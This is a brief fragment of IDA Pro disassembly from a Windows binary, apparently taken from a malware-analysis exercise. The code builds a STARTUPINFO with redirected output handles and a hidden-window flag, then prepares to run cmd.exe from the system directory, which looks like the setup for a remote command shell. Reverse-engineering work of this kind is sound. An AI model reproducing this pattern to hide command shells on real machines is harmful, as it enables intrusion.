 IDA View-A Strings Hex View-1 Structures
.text:100101A5 push 400h ; uSize
.text:100101AA mov [ebp+StartupInfo.hStdError], eax
.text:100101AD mov [ebp+StartupInfo.hStdOutput], eax
.text:100101B0 lea eax, [ebp+Destination]
.text:100101B6 mov [ebp+StartupInfo.wShowWindow], bx
.text:100101BA push eax ; lpBuffer
.text:100101BB mov [ebp+StartupInfo.dwFlags], 101h
.text:100101C2 call ds:GetSystemDirectoryA
.text:100101C8 cmp dword_1008E5C4, ebx
.text:100101CE jz short loc_100101D7
.text:100101D0 push offset aCmdExeC ; "\\cmd.exe /c "
.text:100101D5 jmp short loc_100101DC
.text:100101D7 ; ---------------------------------------------------------------------------
.text:100101D7